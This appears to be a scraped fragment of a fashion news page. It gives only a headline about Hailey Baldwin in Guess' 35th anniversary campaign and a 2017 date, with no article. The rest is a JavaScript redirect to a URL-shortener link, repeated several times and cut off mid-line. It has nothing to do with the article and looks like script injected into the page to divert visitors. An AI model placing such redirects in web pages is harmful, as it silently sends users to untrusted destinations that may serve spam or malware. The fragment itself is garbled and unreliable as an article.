
Hailey Baldwin Smolders in Guess’ 35th
Anniversary Campaign
February 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...